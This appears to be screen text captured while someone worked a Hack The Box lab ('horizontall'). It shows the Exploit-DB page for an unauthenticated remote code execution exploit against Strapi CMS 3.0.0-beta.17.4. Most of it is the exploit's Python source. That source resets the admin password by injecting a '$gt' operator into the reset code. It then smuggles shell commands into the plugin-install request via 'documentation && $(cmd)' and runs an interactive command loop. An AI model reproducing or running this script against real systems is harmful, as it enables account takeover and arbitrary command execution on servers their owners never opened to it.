 Applications Places System
Fri Feb 4, 12:35
Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated) - Multiple webapps Exploit — Mozilla Firefox
horizontall
http://horizontall.htb/js/app.
Online JavaScript beautif
Login
Strapi CMS 3.0.0-beta.17
https://www.exploit-db.com/exploits/50239
if version == "3.0.0-beta.17.4":
print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")
else:
print("[-] Version mismatch trying the exploit anyway")
def password_reset():
global url, jwt
session = requests.session()
params = {"code" : {"$gt":0},
"password" : "SuperStrongPassword1",
"passwordConfirmation" : "SuperStrongPassword1"
}
output = session.post(f"{url}/admin/auth/reset-password", json = params).text
response = json.loads(output)
jwt = response["jwt"]
username = response["user"]["username"]
email = response["user"]["email"]
if "jwt" not in output:
print("[-] Password reset unsuccessfull\n[-] Exiting now\n\n")
sys.exit(1)
else:
print(f"[+] Password reset was successfully\n[+] Your email is: {email}\n[+] Your new credentials are: {username}:SuperStrongPassword1\n[+] Your authenticated JSON Web Token: {jwt}\n
\n")
def code_exec(cmd):
global jwt, url
print("[+] Triggering Remote code executin\n[*] Rember this is a blind RCE don't expect to see output")
headers = {"Authorization" : f"Bearer {jwt}"}
data = {"plugin" : f"documentation && $({cmd})",
"port" : "1337"}
out = requests.post(f"{url}/admin/plugins/install", json = data, headers = headers)
print(out.text)
if __name__ == ("__main__"):
url = sys.argv[1]
if url.endswith("/"):
url = url[:-1]
check_version()
password_reset()
terminal = Terminal()
terminal.cmdloop()